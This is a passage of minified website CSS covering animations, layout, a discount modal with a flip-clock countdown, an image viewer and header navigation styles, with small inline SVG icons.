infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s 